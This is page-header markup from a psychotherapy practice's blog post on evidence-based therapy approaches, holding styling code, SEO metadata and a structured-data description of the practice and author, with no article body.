.elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-4e01ca16-517a-4199-81e5-a1fe1bc3094e);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style><link rel="preload" data-rocket-preload as="image" href="https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg" fetchpriority="high">
<meta name="description" content="A look at three unique types of CBT."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy" />
<meta property="og:description" content="A look at three unique types of CBT." />
<meta property="og:url" content="https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="article:author" content="https://www.facebook.com/konstantin.lukin.90" />
<meta property="article:section" content="Psychology" />
<meta property="og:updated_time" content="2023-05-25T03:49:12-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png" />
<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png" />
<meta property="og:image:width" content="1054" />
<meta property="og:image:height" content="545" />
<meta property="og:image:alt" content="Woman in evidence-based therapy session" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-01-03T18:32:00-05:00" />
<meta property="article:modified_time" content="2023-05-25T03:49:12-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy" />
<meta name="twitter:description" content="A look at three unique types of CBT." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png","url":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png","width":"1054","height":"545","caption":"Woman in evidence-based therapy session","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/","name":"Understanding Evidence-Based Therapy Approaches"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#webpage","url":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/","name":"Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy","datePublished":"2020-01-03T18:32:00-05:00","dateModified":"2023-05-25T03:49:12-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#author","name":"Dr. Konstantin Lukin, Ph.D.","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from Dr. Konstantin Lukin, Ph.D.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","caption":"Dr. Konstantin Lukin, Ph.D.","inLanguage":"en-US"},"sameAs":["https://lukincenter.com/people/konstantin-lukin-ph-d/","https://www.facebook.com/konstantin.lukin.90","https://www.psychologytoday.com/us/contributors/konstantin-lukin-phd","https://www.linkedin.com/in/konstantin-lukin-ph-d-28336b80","https://www.instagram.com/drkonstantinlukin/"],"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"BlogPosting","headline":"Understanding Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy","datePublished":"2020-01-03T18:32:00-05:00","dateModified":"2023-05-25T03:49:12-05:00","author":{"@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#author","name":"Dr. Konstantin Lukin, Ph.D."},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"A look at three unique types of CBT.","name":"Understanding Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#webpage"},"image":{"@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


